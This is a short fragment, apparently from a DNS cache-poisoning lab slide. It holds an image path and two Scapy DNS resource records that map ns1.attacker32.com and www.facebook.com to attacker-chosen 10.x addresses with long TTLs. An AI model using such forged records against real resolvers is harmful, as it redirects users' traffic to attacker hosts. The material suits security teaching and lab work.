 Addsec1 = DNSRR(rrname='ns1.attacker32.com', type='A',
rdata='10.2.3.1', ttl=259200)
Addsec2 = DNSRR(rrname='www.facebook.com', type='A',
rdata='10.2.3.2', ttl=259200)